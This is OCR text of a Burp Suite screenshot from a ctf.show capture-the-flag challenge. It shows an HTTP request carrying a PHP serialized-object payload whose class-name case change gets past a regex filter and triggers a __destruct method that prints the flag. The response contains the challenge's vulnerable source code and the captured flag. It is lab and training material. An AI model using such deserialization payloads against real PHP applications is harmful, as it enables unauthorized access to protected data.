 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://5fd3f38c-7d09-45ba-afba-261608d8
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 5fd3f38c-7d09-45ba-afba-261608d81e22.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://5fd3f38c-7d09-45ba-afba-261608d81e22.challenge.ctf.show/?=O:7:%22ctfSHOW%22:2:{s:8:%2
ername%22;s:6:%22xxxxxx%22;s:8:%22password%22;s:6:%22xxxxxx%22;}
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 74
11
12 O:7:"ctfSHOW":2:{s:8:"username";s:6:"xxxxxx";s:8:"password";s:6:"xxxxxx";}
Search... 0 matches
Response
Pretty Raw Hex Render \n
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include('flag.php');
$cs = file_get_contents('php://input');
class ctfshow{
    public $username='xxxxxx';
    public $password='xxxxxx';
    public function __construct($u,$p){
        $this->username=$u;
        $this->password=$p;
    }
    public function login(){
        return $this->username===$this->password;
    }
    public function __toString(){
        return $this->username;
    }
    public function __destruct(){
        global $flag;
        echo $flag;
    }
}
$ctfshowo=@unserialize($cs);
if(preg_match('/ctfshow/', $cs)){
    throw new Exception("Error $ctfshowo",1);
}
ctfshow{bdad6c73-4d0c-4572-b929-a89625c01b98}